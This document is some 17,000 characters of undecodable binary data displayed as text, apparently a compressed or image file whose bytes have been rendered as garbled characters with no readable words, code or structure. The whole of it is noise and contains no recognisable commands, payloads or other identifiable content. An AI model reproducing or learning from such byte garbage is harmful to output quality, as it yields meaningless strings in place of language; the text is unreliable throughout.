�`>�u��+a��s��d�t��?�@���xuy ��Y���Mi� u0M�.�J�kpk�b��H���3� ��k7��/YIX`V��W�uJ1�@�!H�!H��]O4�OP��H �:�h�잫����;V�8��b�n8Z/2Z�����.�. �5�L� p񅧨P��dA�1c�U0x�)F?X]{_%�w�	�PxS���v�E��cl[��H�������"�W~1=Of�c�o�����o����,�o!p/�Lh�#��p�JP�
8�t ؗ�x��U�x��gg��u�����JFc^���`����ԉ_jh߳LKWU)XQ�<h�4�0��{AP���_��.��(ȩ��5���,?'5��s��4��2L�ƶ�/�27s���?� <�- �=���mHB�V�DM|h ��<��O�<!�?�t�h0j�"�����]��o0뀓��,l �Y��-���҂$�P��6�,SO�&�b;YD��uX� 
���uV0YG9��-D�!�Ł��Y�vO��6�5vR@�"*����l�^����n0#k�c��R��V�۔n�	7��L#|���	�1����T��G�����hc� ,ny�m۔{��|y���[5�쒭���	v�-(ѝ]n�y�h���UТ�0G��Kӣ�!KhⅡ"ي9��H�6G��n��}��@ٺb`�+S����R�������؄	J�h@���ʖ/cάy3gj�TI ��O�x�󖚇7֙{����	��͛ǎݼ�r�i���,����k��s���Q�b���:�rd�r�j�(��eBU-�U��bE�z��͋Go�VUg�w8sfg����(c�1�c0�����	�@ ,���#���#��ء����2�a��\S��.�SO�/v(���#�<���\�< � G"��. dc�\`�L� �?�3 � � X�F30C"� �?@�BE�pC7�y�'Pфz6��
�B�Ph���� +
8��U(��,��Ȃ��*�I��*���I�	��@\Q��WD�*���F�_��	.�D��>�k��s�)װpM9�<@���k�ޢOAv�6�|��P@�D���HqD�#|�/<pD۰{�KG�������`�P	&O�,#�&M���%-�M���H]�҇WP�U�X#��$b���m��֫�T,�Xx���]`��,�[P9ŠXe�=F�*�P֙�?�Y2Ґ�G)����J� �9�05���Ce󬠌2���<�Z��"Z[�=(�-dP�t�B@�a�� ���306y�Ǟx��=���Yax-|TW�(�����Q ���1�q�a�1!�`x��BԘ:�s dL����b61�.��3�X�:�<��\s�=��cY��L2���L.����3A���p}6Bh� p���L���TPAh�� A
o�@��v6qB�7��i���P`Ţ�T�*L�R���4��?%�SI���<�  $ATW�ǩ:X*Šc)�F&�a��[E�OX���Ў_���RiX�,+�*��8~�� #@0�@�X`�@G6�(�!�
EWJ@������6ܥ�\��]�W�� e0���O�@�e,���@��m�d
,PAX 6��=l/%#˫��dk����H���.)sH("��S
Q��I�t�8{� ��S��3�م *��i��j	�i�j�s�y���hC���AiPD|9�~`�w�E"ڦ�}P�������
��[y��s&���[y�c+��Թ�:��1t@r ���01��`P��` Xb��d@eHE�@�Do$��	� �tq Q�N��P6dt����v�p�p=]/H�@^��!���F`<�BxH��c��( �|�������-hap�A�8A�!� ����4�:�)xrB��P�W���*[��$TA���$,�M=�S��+/�)QyjT���Hu�ʤ ��Ql5�[)YG;�Q�j��ˊ,��2�d ���6*хv��8�/;
1�x�x��#�I	� �L�½E \��.�+�c��0���� +�A�aĨ�xD���/+�JH@2��؅chY$0	4r-�dKR _1@a� >�A�3���F7�1c�f9 4R��+�2���Kp���p��w@@��Cn���倠UXC��f��P��m�ClфbRc��[B��j��2�x�3�# ��g=�lO<C�Ǩ�ɔ��'~4�Q��r��܁�9I�!^�Dޡ �aB�D�q��j(ET�ZQ`U*���,�zh�{BI���7x�C0��L��z��x-���] ���Z	>Z�T����1�	6�� :�i6��rB��'��	U�A�:��~"��%eWG5�Q�����r�j X�A �A�����_d��R�h��d�����"�C�!!0��1l��S����X�{�C&�o���o�y��#�#�p��х����r���hr
���A���- �
��m�@�
�K��>�����HY&!_��� }@#�� �R-��D
P�2�a���6���Df�@L9�1�l\#	^�c:0b@8��$�q������K����[F�z(@x�j@ �h���цdjA=(F?*�W��h��
�ٷ�9�j1�F����1�1{-�v��?�:�(;��se>d@�����́�����Ј4�! �h�N�>��NCh�s��gRL��_�WW��  �8�������x ����B�Jԫ�(8���@0�`� ���

�I���Z�� ����@4AZuZ!�:P��	�8 \!���Ȃ,�8Ц�	V�I�`-
 V
�M��c���C\\�̐nV6�7�[P�'��.L$C��8��/$ 6��6���Xw�/TB(�#��	�0�%��ƥ���U�:PBD�tD��6���Q�:��y�\���]����[ �"��9R���"}A
|ɌK%� ���˰K&�'q��y�5t'��8Yd�9�])MHC3�p�i\l�1���7P�PtP��Tn���A���.R�����vT��<t�-p2�@58�)���^��L΀cά�c�����������`���A�$ �%X@ �����AT����.��/)9�.���M��	��dH�<T���E���Aڡi!����H��C>�@��6<�'�����0� ��@�	��@��@��	��d�8��J�`U�	�I�ЮQ
T�]�IBP\`��@pB�a[�e�\���
�B�����m�����<A(<�6t�g�]7�&Q�6\�W�C.4��B&T�0�/��:t��e$���� �D&A>�6�n��㼼K D@%� %�B�D��š6|> C%h��! E�]T�ȸ�"��"=�Z8�"6"YTt�wM��q�m�PK��H�\������bDy@2L�)�RϜR?�C��� ��7�"\��AM�@@k�X��R?(�245��>@1b����/�8��e��-d�89B3z��́6ZG8:Fct@yt@�bh��t������㖍������^	��'�����6�?$D1�(�>��= G�1d���Cj��',�HɃJa����7 ���C�LAI� Z���7�0BS����L��T��� �O�ڤ����4`���� Т4
� �]1�8�A_5V�ʟ,��%��%)RCb]�	���۸��[�`[��%= ��eçE^\2�d�8�"d�6T� $ >WА>E�0B( d�pK�}&?�>��rA%0�ˬj�j���iC:Ȝ����؜Í�]�"��Y�
#�-0⫐k�,b�AEd�q��}CjFO�sV�t�B�Our]eD�x�.@eD�DDC4`A4xFPF44Ce,��:���;�"zB��t=��9x ��V�/��|R�
�B��"��T�+LC��'5�A5 �,B5TC8�}:�)hc�����|d(7��8�ޅ���#�?�@ţ$(�&d������ ��j��b���b����(��ٶY��MT���5��;�D���J)�<� H�Ci)��ȧ���<���,xI���S�)��0
�� �_����:�P�����Z[S"�\E�Rf
�.�4�EP��	�@4����*`���b$�$���
���q����-t�>�K�q��v�6��c~ú C����T�-���*c��Qa���P�D��İj\�.�̄��6�C�\ե��L �BH\�HH0�8>�� ]��"!��G$�$�$|p0b����\>�Ѻ��T�Ul݀�6�B9�C����6��uR�x��4�]0�@3|������.@C2 �4C3(���5�4�z��ݹ�:�����bed�2�ReC�A�hA(�
\�/�3]M+� pAoĀ-�B�H� d�2mٍ%X��r�u�ޅv��Im�^� H?�^<.�TB#$�؀4�?������^H*��������h�;@�bi������ƃ�����<).��C��PD����x l�,X �����Z��)xn�A让ORA�PA0 Z�����T"�դ��)Sb�^-гa�U��(�I�)�
2�	��
�\�D
� �J���TODP���Q�6�cҪ���*��b_��F�C��V%< .\v��o|n�K�飄$�L�ѻ�����N�=(�7`�4a�15�BCLD&8���/ /@5TODa�+.��6��ձj
�8��D��m��ʯ�B�����]���*�:X24�3@�<O3�1|�4C�54@H�4X�J@+��zv����qe�Cנ�q$�"�B�uo�5���;�C1�C,�;0_�ec΄�c�v̇cD���"�������Zr>I�(��(8T��z@IB^���% � 	p���)��w3 L��BA��G�2	�#!h�G)@b�6��=�'\@����C>x���1k)<����$<�&x��x�d.����Z7{3��O�U�I� ��,�
MЮ!�+��5
'([�|
�.j����*@V^��xe$C#B�
�J���[Jo�+�6�B(d�6E&"�tOo�F3f��>�C��:�M��@�t��j
M�M[� h\N���D�9k���6\$D��?R�a�@�ÄH��RoDĔ@�Ab� 	�B%(ȍ��c����@p]7l��
�Lg8��O�t��/�z�@X2���7 4�u3D�a�.�A�.����4x�8,�Вd7lx ���/\FBܬb�"��@����FLCf GTCf�(�9�(Q��^Gp#2%D�$�G>=Nr�����;z���1����X�$�?��)k�)�7؁Ȃ�m��w�2<�r�{_���7\ x�鲁_ɻ�xBK=����INZ|3?�h�HA��A�~)�k��[���7� �����93��;����+H��@�7=�P����DP�GÍ'�$<[m%�rAԁ(x[�
	0
9��P��
g� ��Cb���e�i"��!�e��%�����h�A
�Qq�o�pKg��[���M�����X�:�Q>��%�dR0���M�Á-\!W��#h�&h���"Hz ��acnj�a�� �EK��+��@�sxݔ�z'�L�1Fd�u*�v3$C��<q�^g5D�]3��@6��+*�;�,������A1��"D;�@P8ONW���wO 5t�M�6�Z?v��8"@ �	J)u�҄���F���e�Z!7���a&�3�L��3���1:ǌ�3F̜9}2���ɓ=K�0y�D	W�^����w>%�1�D֬ZѦ�O� <	Y;�nݹ���`ϲ'�����M�7xߴޒai��������ɖQT֌�B(h|����	�'�xɀ�	�&MtTA��J'�q;QP�$����2<��W�����¡@MrQu�D�J��)4���֓#�ފ��A����/���2��PW	R6mE�	�l��m�AP�m�Qg�o�P�	��B�.��b�"BI��[�8b��H��m�"�����.n	`D  �h�FF*�Ē B����#%�>���GxqR�>x)�+�|�J^h��21&�1���K_>0��P���b�|����9��)��S�n��&�p�	�Se�5�@�1��rB�U(}F h�T�Mb�h�	�i� ����6���3�A&v.��ֆ��� ��ƛ_}o��`�q<� �_�XW9�	$�y R��}6���T\�v�y��É9l��j�i�SDJ�ݐF2���T��vK� ���`���i�3ΰ駠J#(�� `�3XB���z"+��2K�u�ц�'6���/����PfK�F<Y����zǮ���=�I@�w������OŞ B�����(��2�m`����3���&�2�-�8XC$��n�!�ڪ�Y~S �+"9��!�>����HB�x.	�YE�(��bN8Q�9��f�R�"�������=��tuB'A���&�r5��	աG�yP}t��/�"�%\ �GL \XL^�
e�G}�1 )����2q���+c^���Z�x2J�� ���g��e�_e1�W�.pi@�aCE�6X׍r�P|:�5u�v��`ݢ��r`�!%!�JT!�[�P Š1v��H���D��d@#
�0�LX+j�/؁|,o\�W������xC��CC�1-���@�0-NQK����ЃX�� ����9j���IKT��B^���I�E����b��
f���AQ�P@�Rdb	K@O�,V�HR+$���d H!say~H����Nc�d�'���e���W��FhB�XG7�R��Ȁ����<�)�"2�1&e��4�m�36�hP@� x�4���$^�ܨ7�i�,^��*ȍn�B+
�Z��Xћ�T���v��5( ��'����x��S���=�Q	`;�Ls#PG7���FM!��І:pǠ��v���I��0d" 7�-\`�(>˫�P��h=�������O|P_J ��="	H@%B�(�Q��S+�^$e#�_(,q�!�>Ґ �T�;MO$� ձ
@���]���U�
Ǣ"e/��@:�a���,�a�ѨC���`�0S�=�@.�i�@���,��pc�z�E�u�+�"m�V�=̃Z�HWC&0�X8+S�(@,�[l����#�`
x�K��	j��.W�(�I��e���d`;�Jq���a�P����YL*Vq�$߻�	!.X�����'��4Y|��Yb(C�Yd��%4b @<�B!h�g�0�<�Q�x@�@�SL8P�2ʄ�Ԭf5h�f�Ӽ
���Ԅ�	_s7_#�WЦ6�� �p�!�c!Ǒ�Aw�bn>�1��E0.n��N�~�jl�r�p.γ���ǡ��~z懶�*�T�:>�㣰[�6�T�9�>��{���~��x�j
�-oE8ͩ�d4�=��|�0���Х��Ӽ��R3�8(�����V|��f���@�[��ѳ~@Hqwg��ـx�
�'B]#��!���
�9_�A?�!vT1�|Ymo[�x� �(D҂�X�b ���=�r������@(C��A �E�<bj\�+�H�b����+6R�6Dm��Ց�����u�Ib�ǚ�q�$x��� � �����_��r�ey=H�K�`	J����Ȧ4E�2�$	"p�Fl�	�C}&���d����5�H]��;�Qu�@�2ȅ���8�1OsZ4�� ��3ФBJõ�&7V�kh��7�
ڼMw�@
!σ��G?���V��:u��4���L��А-L�PA�����BT�h֏~Hoc�QG���:;� *G6��k<#hw5�P>�[4b�HѢU����y�u�ш1=��cr��}�A���Lm����/҇�~	:�����6r�{��'�{
П ��^��A(āO��u0���Q K  � ��!�V��| ��~�W��X�E `�.@�@�H[ء�bPP��Rቮ��� b� z+�`!��.�օ]��]�E$j!�ek_D�_��_p�B�lb~����(�蠩�@vn��K>,擬��b	��@	��,A	��+�r���)�`��+�=@ɡ�#���������a��A�A��b�!�2�i2l 2J�2�&��fj��3�&�)2@t@��5t�5� 7������ Z����A�~���@H�
8!	���&��(�q��� bF�^ 0G��Ь"��aB��̀�֤c^/@�bG�Q�@�$@�d
��Nn�w1�a2����\d�HgB��B����M��!�J�|���.�}F���Պ��Pʤ2$Cx�B�c�H2�"`��N��?�L��O�� �P�����X�uܪO���P�	U��"������ � 
. ����)m�����!̀���Vb��!U~ ��!^ �-�8�����B��a���Ԉ
��W
 ��""�"��!�H�~k^6�a#�La&T�:@����P$^ ��%���&T�
�ː�B�2��)��1f��,��gB����?�-��`8��|���D�>!���i	�`	� �ln�H�^.�N�n�N��h��4q�	���D136�j:�jP@�`��� a#�rC��& &`� "AZ��/����8~�9���Ʃ;4�q��!|a>��@���s���Q^.v�UT$�?Dv&dAbg�P���AO�q��vjjpBanan���w�gwb�D���HG@
 ��D"��I�dL�$.��:�.$B��#5�p'��osf�/���T�������G�!�A&�'e 	pQNa DS ����!
�V����v��P�*@>��A+i�F��!T�> (5S�����[^`6���-/ɭX�k��֭ �!r�AZ˲�Al�0�FN �1]A�m V@6�[1�n S��
L����]�+���a��%^MS
F5��`t�'�+a��Ba 
� Q.*x�C��+7u���S9?�"���8a󫾊3 H`	|�����c�c� {���n%�N�n�&q	B��niFl2 ��&Cjخ>����&��n"�	T16A6!l��5n 
t�`��op��$�ء��7p�9v�7�{�C�Q >@>��  �@�J��^�E��E#���aԱE�1��5���0���H��A\����B̬ +�t>$N��\`�!5�|�G���  a���M-$$��� B"�vP�$�bN�cC���~�%��d�NAx�dQ^�p�'��hQ�P���U�8�!�X�P��D����^���vW�z��S���2�@� n��S^@ġX2�W=`.�m�!݆���m ���b~@Ҁ	P@lA1K4�����4��\A"�Z�`#(!B �Wb�[$�`����Fb&L3^����^{����  Aɰ`����*b�a�@8��b+6b�8:��F {���B<� ��p��G����Ae_n�Ϧn�  4 "C��� �:�2D, ���ڎ�o ?A���	�&�� n�`$�6���Lk/R��ȡ��� 	�	 J:ʖ��i7�!(�mN�t����a��|Y��A"����n#�c�!�o����u~4�lqI'E�2���J`
�J��Nj
" ~s2A ����}xAT@ȴAfC���.���Y��Yv���/Σ<n�A�@�`����ʮ�pHQyr����Hye�����A"�Q-N>�Vؠ|����z� }�AT��2
� *5�,1u��X��!�����4e^����M�ā�
���ܡ���۠~�"�h�@3>�� W�A�
� �]�h� cA�lA_J"�����T�%V"�W	?�_���
?�'Ơ�(�@J
D�8!	��P��`�"xᩌ�8����9� 2A�ON��K�@	*��� �j�!E�g�.���s�.�4a� c�)��n>���	�*�&h9�
��h��Q �'�� � 0��n �o
�#k!Ё� o� ��ʦ�mp@7�L@Va�C�?`�� *a�c���E�9���yya `������E�j*��v퀀-@�,u�l o��`��n�P'N���|�oD
(��$��@)�*��$Nn'B0dMc7N �C�/w�oA@��o�E�`� 	$���u(�PŢ��O�Q�2��wQY'�1�tܣ���T0SSb�S=e.�T~��AS�705��tS>`+OZ��,uTZ�6uS�Wx ��a�x�̍���� �5������/+�� �@S0�2@z`�%�!� V`Ԉ4"`���#T�$&%]e"^����w8ڻk'z�Fh�������E &&�,&���*{��ʀ�� \��3���@���i�s��8� ��*�K@ J� Je���c~�H��Xi��EL���i֮2h@�Y��I5N�&`��n��$�� &�Z�V@tn"���惱��{���q$��� �{|�� m��9OF��ۃ�w���������X��.`��ހ��<| ڡ�@�j$��̶AQ�!��v�*�2��`
���^���F����M" ��%(^���B�v&�A(���JwAds2'w5��'��mG�*'7(����ڔW�.��a#?'Z H:^	�V�SW�SO�w!�N�С�U��V9�T��V|T�!�����֒v��W�.X�����
@��W@� ��zA,�d��"�d]��p^ �Q�G�:ju `��CJ)u0!�C��2fĸP��3A��0�Lɒ���5fL)1-1��4A�'%"r>yB��N0O��Y"��.D@S�R�2h�$�ZIɒ'" � f��%\������#�(ِ�	��ѓGO.<zwhӶ��o������6����p,ؘ<�� (,X@$��v�l9MN�����
.)�R%� W"�2�P+�CH����qNUЮ�hՄ	>|�R��6���&}��ň�P�=s�!���Û7$�y�g�m�<����7q�p����>]<� x
Fp�KX��sM:�`3�6ۨ���tL�>]���7�|��7�|�O.�RB9�3>�p��->Ѕ����á:-r���F&��6�lc�6���X>p��8�6�\f9�`�5�`S&��`�f9h�i�o�3��h�����\#��>�B>�1B	Q�QF&HSv�C2�|���4�A2�D�A?���F2�$��� SPИA�4�j��@k3Y�̦�iA/� {�����h�8��,y`�;�̃��y� �+�s��Qq�$qP����n��,D F�v�%&�{ѽ�vPQG�,p�gl��|���|�4L���a�$��t�L���NE��W�UI	^|B�MJ��r(*��$]-���ayU�NC)�D Ve��6o� �8�U�6z1��<kH!X`p��a���dXY6Р�i�uL H�F$bG+����DUH�7m�q��n�r��D
(��,8T�	>`!���6
�v�t�A3/���xu���z�'Hx����`�9��70pp�09�0L�����<P|x��F �8UI�9T��=��E,�#@%�� ɡ>Hv�M<��!���c	&Ax�w!e�K6I?�Q~��E@��6�
,�-i�a�R8�'8��}rS����<1Ђy�Ӟ��0mCAj��P�L@�b�N�^��(���0ã���\��� ��aWE��bGl()�D!@����Q�(D�]Ԁ�����ǂ�7x��u��v�p`���Wؙ��ha �*��m��������+"�Z�D�5�Z�A#��!�H�,
$!I��3�����K\B�5̠V�	�xғ�!���QB�!�@�T�2�AK�����^e+�KX� /�, %� ="0��.� ^衍�h#R��C��F0X�Ld #�0�	v`��Ҁ���^�@&��Vȍ1��ݚ�	 B���2�	 ��
M���P4�XhN"p� �)�	��N�8��`��D3F��mO.�X����:�`X�Kk��5�	dX�8��h�܈G8��zl��{ �� �=�E�F �JC��F��ĂdBGF�>��L�"t� �6p��uA�ߓ��$#Y���R���m<�xB%���<,���'3�i�݀ӗ�d�r(�N��6���lh#H�QT0(@a0@
�/UD� z�b�bK[��W� ���c���"�����(@�A���c�ZA���q� Z�ù�&�;b�p;�2h!i� ��/�4����H-(B	U@$���G�E�~M2$�dI
vL��{X)�P��H�b:�ǖ`���c_�A+��4�+��e.�PK��B�P���$':���4�#F�K\v��`@�X 7�������D�&@1P`"Z��
V��4��l��f2��	DA�x����S��D��'��N'�P��nt���*�	Сq8��@/���GΝDRЀI@#ڨ�yг����?�� ~ NwQ�븐 a �7�!�w�E�K����IA��x�ǲ�O�H�!*э)�xO�����t��E��hձ��BI���v��W�!i����6^��.`��Җ�����Ơe-'کO��5��X��H]P�т�� &̄/T+���P``Cm'N����]���/��x���b��3\�c Z��V�\j�cy�BІ4��v�n�` �n�=�'
��@��v����&`C(��Ar_؅�*rȎ��#	�+�L2,����12Q� �(L(�VNy��xX�B�0� ���4q/U�K����K8AA�A�]�E	%0�6���
xqǘ7�:@`�F��QL��=�� �`F$VP� /(U1f`�h���V��<���,�֬�&d������ 
N�s6���*�
5�!q�Nf3	��r�3N`�6,��AD7�q����u��4�O��Ӟ6R�:��'��HMR�Tm� Zr
x�<��!J�U��R0!� E`ko$"k�F�&kh?!"p
R%�fT�0�� `�J�	�p�2�&�A�o�Yq�Yer&�6'��XbB%ߐߠ	`Z#�pb�W��|  � [��`H[ �:��X�[��E�c��Ѣʥ+�\���m�n� i�r�հ6�P�n�]q��w���	�7|�wv��p�5/�b|��uZ/@	�I��_�t0&Q	�0-Q
��&d A�oX2�J_���3�D¨_	�g��'x�KA�W08W�C�K/� c��Loqyфy�:�y9 �@d��MpP �͐l�P�0PQP"�+�\3\P-���pA�Pfef|e�|
�|o�f�PN������uN�8ih5P8� ��h�)���P)�q:��7 �6�5��P��@�P��7�:�Fr (�� p{A<C� �� $
���PnE S��(BWH�mz�#�x%&8$��%8�~G�*P��� ⱃ����go��'�Y��'�n� (Z����PB'$�W��5a0� �����d�,큆Y�[� �$�ƅ\� �@Fz {�  Z0$ =0��Ӏ:p��i����	^ :����Ňv 	�`_�_�b/�`H�!@	!u��/#I%!v��0g�0��.!�8���D�4_�B�b�(��	 CK�dx�gb'x�Db��x����&�O0K%P	���� ݰc��2 9��tQ�@/`����0�C����P ��TF��
%� Q��ApAp(p4�|���k�	9���v�y���f�1PXڑ�1	IP9���E�Ԁ��h�h������&6�����8y�9��Ǔ �:��E�p����FM� ��m(ꖀ��m�>TB<!R��
%S@M^)k�6��vm�cTB$J�%�_�m	P`	{ �?��@���~��ڃ�Yrr���o��#p$� S�2���	/` V(�V���(Z�(Y�����WD�� e�gh,��,��`P�����3��� � �@�n�L %C�p�h�.�z�����!�����70���_���
�^QG/��#'��f�I��	}@ P�Z1L����b[A� $��GK�'�4;���K*���
��w'FbD�� n�L:V���D �.0s�p���dr�,ʢЀ<ʢ�����j�`��@(�p�a�p�G�fMp��>U�7lgz���G��U�}�0h��P���\Xph� ���`��i���9�+Q�u�Cvz�zz����[����&x�E5k�����zk�ZTPҕ�C��jڠ���Yj9XjY����PmI��%E�T�0��  ɓ<��j,�x�}r&g�����uX����o�P=����0# 	''�U(�*v$!��*ں�W��� �	P,W�[��,� �\"� �Wސ:�4nA����v�� ��*	�گ�1�̹�'�9�v`��I��^& �5uS�_��H��c���0)1
�p�H��
��	[P�9�$B�b�UD�b��K4��\�K4{K^� cK'&G�	#��C� B��	 �	`��W���dkWK��`�Э��
��HP �� |�py1�v�k�f���z�!%t@@�h�6P��A.f�hp~$P���i0	�x
)�+�K�����i�'���j�!��v��&A¨)⻹+�!(n߆�����໾[l��Cy��0��+k+R<	� �%�<{��V$p�p
����{��uXw�o�[��V��-�`P	7
��������0�40�d ǿ�+ ����E��Ei\�)* F�[�[ �m��Po�1O@^P���
¥0 L¦A'��^pN��d00�/RW��5L�qê�
�x��_ 1`ÞD|f5s0P �b"�$`�a"�v`@�H/�\LK�X���K�	j�cl�d�J� �@�8q���!�� H x`���go�r ��?`������ �, �)Р�A`�(k�ɚ�̷��f��fU𐲀�p��G�0�Mh�Sh��������g�������K��j�%��a̧�WEI<㱄J���j�k�F��,�������Q��!+� O��~	�V�{�%X��
������kϤ{
������p���YR�����0&4
���0��)�YX/	ã/�љ���Ed�����@��[�-�"�/-j��pH�<�:�� :��X�K����h����x �	P�`���� �N���SG�]]]��V  }n^=��I1�鹊�Y
g�	&�`� [�%��'3x-"0��0�x�-�^L����3[K�Gb)C ̤�$`>@
�A3�pA��K<vlpdp c+ ���\"͠�� �%"�`ȭ͢Q@�=fGJ��w�7 
� 
�}7�a�⎑���� � ��`Q%~��8؁��hl�;��s�5��_�+� ��`�L����,����1�"	�Π�V�&�� ί�_�<�EP��\=0��Ϝ< <c	� K+K��M� { XX �!��I���~&������:(��
�Z�
��z��	�I�B����E�Q���PD���W ��@^�:%]���R��B��@���-��� ��P���4pa'�LbN¥�$\	�hp�K����O�y`� �� 5�]�(���H�y�S`Sİ�0� 0�IO���I�'�� "@/��M�D�����O��K���2�2b@"���O�u���3 HKD��UB��H���%�z`�숌�p�� {�=����~����ym�f�=�	M�8q`A�U&)PXE'N
&I�5�f&5h����x��r��ad�ҥKt�БK���� �� ��'8n��	=��h�"ڴ}Ӧ��SH<x�*Uuڌ�׭�W�]�~�6��6}N���z�V����½�D.�[�FI(���(���H��Oߩ�7.�����i����Ne���)] U�兯Ĉ񵺵ժY�~��5K�:t ��&��&�J��d/�/g޼�i��]xG���u��A��͛wo���H�x�=y�߻C����;$H<�ɉ���� �8ANp��i��AhH��D��m�F��J��Ä=���y�7[����M�3j�q���R�cĘ� D��� YB"�A��(O�%T��K/�@��P�4�L4����%��D�%�Ȅ�H� �� ��
!�*x�F��H8�h��(��j��T 3~A i$�	=����~xX��bv��=�@�ULh�n@�28��&t@D�^y%膃�5�X'���$�(�$Xt0ڢ��Y��`��$�Qɹ�d"g&r����&�v��v���k;*)m�ij��2{ ���ҧl����k���r��F)u�j.��k.����-���c�p�*�P �oࡇ��[�:�VNl�2��o��F0m�ƀ��1|)z��f�Ͷ�Tci7�~#�(L .��K�\�ɝ�T	E4��2�.��+ϧ�y�𩽞�)� �{Xt?(�x"�L�P�8�����#��1@$hѭ�;��UR�7�F9��E;�Gk�̤�3�(E�3FYC(�T!�P�8H��2h� DH��T�/�@cL���>"���6#�9d�R?;Hb�B��A?�e`��	= �R��.�X����V�6�JLЂ��K!AA�l�[�*��2p*�2�R,'0D��Cp��*@�Y@�ȴX,"X`C�1 $�%+�r�u.�Є]�r8�#����2J7�Eu�fN�U2��l �`k��/2R�*˘^��Җ�YŌ�b�ed��nL!*��:�э�u��h�6֡���ce�l�S��!��21
_�5I�/��4ڠ2���:|�"�Q�jX����&��%����&,�~�{�6�vx�;X�;��y��=�3�&�A �3�fH�� ��$a(!D�� A`�	� ���<`�s-%BԁZt`(BQnX��E�c��z�Pe�Fb��-	J�i��'%����� �%�i{�3@������� i�^� >��/��'�`'��g>�)|���#;HA���T�!QB0è��)��i�� %��y���J�
�6 ����&�І���骫\�
W���@��U ,"d!�I�!N��C�%�h�#� �G�`�(Q\,��.1�(JQ]�j׻z��S2]TJk�UI��1�S�5N�F�%�+pXU򢱷�1`Ri�T�ҙ�|C�c�(�{�À=ܑ�mjG;��1�-�)ڰ�6T��L��`�IelFi���iHc��ZD��\-j��E֠���������'�G�Q�v��6���=ހ���㞞T8>A�@8�m�'?O`B���x!^@Cq��bʵ��Ā �@�H�1L :J�����?��:��u�s�Ac���� g(�(*JZ bpj�2�  J�k�*����I���Je�昺�.E�
��  (�	�"J��O��Nv� 8�,�A?�!� &�D=�z����K���z���,p�������q�Ld"��T3�`�X��U�`�[�����VH,��
�x�$$!v9���CH+��:�!.�fX������欹ҕ�u�'�:m�R/{y��hmsi�u�+�E�n��K�1���U�"|?�iن��E�|W���8 ��o�x8��s0����F6"�I��&5F3%�Zs�� �����m0Q�|�*�6K�
����A��̣� �'�/<�2��˄��d�Mo���{��
�y��ƃ��-p��_����J�%0�1ܠb���:�NHlA[����9&w��#r�t�&�H�M�]�b�Iw����
h0 xL�h��J���̄7�I2�D��,�1�e�"q�P�\z�� �7d��cV��|x��p��u}=�URY���v1=�ӗ@,�}d� �о @�\$cP�ڀ� V�Z!
@�W\I�B$6DcY�b,�!<�,����h��dX��2�ѬV�6����R�t+�*j��H-.2�qH����m��|�K�m����7l8�pH
2:���#<B.uX��������.zmb�n� � ������8��x����_�� x9�2�`96�R�����a���9�ùQ荝���ߠ��h g�3�D�d �(��q�͢���PH <�%X�'�:b��쀀k�:g;�p��
������/d c�;� (/(q���;/`18�  �y�1-���� ;Ч ݰQ�F�	��a��i�סo<�)�2+�䐀������" (P�x�w�( -Q��j�Jн��G��2��Hx�B8�$8DȄDy� h���<�% �f`��D�4�|�(5I�V�fȂ�*�{�*@# jPI�#�~�]�Z�-����D�����^i��H"�fc���!V�i�k��b.�������q��V�"#@�7vq�*��,
z٢pȆ.�|y��k��`���S`���a�.88̠
�$̧����@�nX�`��xB�������5 ���L$	-�BX�� H�Ԙ�D�Ԡ�"��`9�<�6l9�iC8Ĉyȹ��9J��˹�ү�1UhN�;���Q��]��f�6p�, �GĈ~0���`p������8�
nh�â��o;��S�yEy�I����0 <870��(x1��z�������9�-�;xD���`2�FI<�Z(y�'����r\2`(h�-K="	���1� ;IZȁAz��+����2����=$}�W���!���,7�H<ȩ�[�P�_`@�㓴D��v� II�$�fp���,��`@���U(q`h��D�z���M0!^9��'���|!���JV`<�T �����]�@606 ������ �-�$-�\��O��7�P�A�l��ӗ�x�"@A�8l���H8����s�$Էn��
����̱�6�� p���D�͜O)��h��XWDh3��\�@�RrC�x�ze���MV;�9�N�C�D����;��"0 Q�d�Qx�d� M�*� ��a��Pmj�;
{��Vq`��p&g:�V�m2���o2-�:���EE� h�������  �D�������$��Xm�����˫��)�U@;P�
0�Q� �(Q� 0 ��G`�wxi��~,�&��J��2&�)7��$��
H���E�'�ɩ1��$�� �QPu _x䳀Op" ����J�d?�,hS� g�>I�t�A�v@�P�4�+�b��+ @b�+N��E =��&�Y��*@6���N�����TUU$ ��"���jC����ȉZ���l�v�"�U�0�^m�|qAmc=�v�ˢ����7uh֧�����U�0�u�x��X���&[eU�"���%b��J)\	��a��@�ȁfxWDpM�W�����3�֠W�TC��W�|��ɍ>���Z>8��$Z��N�)�� -`Ӂ�!��c�0�#y��<O�LmZOQ�YS��t�	k㕭���X�az�%H 7�ȣ��!<� ���@�wz�k;� ����X���$�JX���m���Fp�RP�f�  $�g`.ےx� `	H�uA�Z�4(�%�G`>�L0���=@\��ȁ��RX��L�R���0œ �0x �(p��3���Sv�ݣ��������V�V�A��ft�*��[���^�I�!�$@�!:�^g�6�V� �K�Im!"�J	�	t�|"t��)��wa���_n��rh�r@
��K�7�nT�h�C:zH}��~
��7��j]�Ǩ�v���偟�_w�`p�"� �$��(��,�5�!Z�f8CS�h �x�T+eO*e�>��rQ�&����nk�b:�P��Z~��5�R`�0�b2��"��a$�o�� �� H�9`��D��:�3٫[�\Y��ٙ�"�O6�O�l�Ц�����3Ё���T� 7� "�����
Y�Hα��豫��M����{�OV��*[��p�����/�Xi�2��t|���e�i(I�
� �$/x3p���8��ֽ�uܖ�)H���6��.�)��f��Ruh�L���i��`�'oȅK��>�*V��~�Sj�]?�����t(�Բ���fȄ6��������6'��a3,T6Y�!d�J��^V _�`t`�I`"ZX��R	Ђՙ�����T��Ein�_��`��X��fA$�֢p0}�A�j�<����p��,�֧��o�_���T	>�	r(���$�B�jD��50��H��P�����PB���a+��H��Q�������޸Z��/�U��$ ZȀN��A�)nH�E�A����)<* ��f4�M� ��pp�	p&��OKE�ܰ��ϝ}m���80�R��8��
�& U�dL�eTFr� &PF��	�^�!�Q�1��N�RO�qR�3�h����!y�	����/P���iШ��_��Q��[�TC���zJ�UV16 (x�OX]7��Q /�e�e<��
h�8�q� $��u� q(��[+#Їp N�v�I��#@�yh��3�-��f�m1��?�˵ҕ�����$���Ɓ��^��hQrj��`H�n{IrX�s�@��("i<Wv��ʧ>�8��x��\Ay���:Vz	$�N�����A}X�6���
L-��s[�<7�>�{��h��(	b�j.Ht6XWv%�fȁP���3L�4���}���P���U;<�n�k�4��/��%��	x�
